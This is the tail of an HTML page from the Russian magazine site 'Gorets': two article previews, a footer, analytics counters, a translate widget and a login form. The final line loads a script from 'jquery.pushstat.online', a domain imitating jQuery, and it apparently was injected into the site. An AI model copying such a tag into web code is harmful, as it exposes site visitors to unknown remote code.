                                    <a href="/page/angel-mshhenija-s-licom-nefertiti"><img src="/img_cache/272x200/uploads/post_preview/09-11.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/angel-mshhenija-s-licom-nefertiti" title="ЗИБА ГАНИЕВА: АНГЕЛ МЩЕНИЯ С «ЛИЦОМ НЕФЕРТИТИ»">ЗИБА ГАНИЕВА: АНГЕЛ МЩЕНИЯ С «ЛИЦОМ НЕФЕРТИТИ»</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/angel-mshhenija-s-licom-nefertiti">Она родилась в азербайджанской Шемахе в семье отца-азербайджанца и матери-узбечки. С малых лет увлекалась народными танцами и стрельбой в тире. И в том и&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/said-bagov"><img src="/img_cache/272x200/uploads/post_preview/21-vr1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/said-bagov" title="САИД БАГОВ: ПОДВЛАСТНО ВСЕ ">САИД БАГОВ: ПОДВЛАСТНО ВСЕ </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/said-bagov">Он начал мечтать о театре, когда его ровесники мечтали о новой игрушечной машинке &ndash; четырехлетним. Малыш объявил родителям, что когда вырастет, то обязательно&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="826b602a1b50b802c71c8ad56d0f4965" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="826b602a1b50b802c71c8ad56d0f4965" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fpage%2Fruslan-dzarasov"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
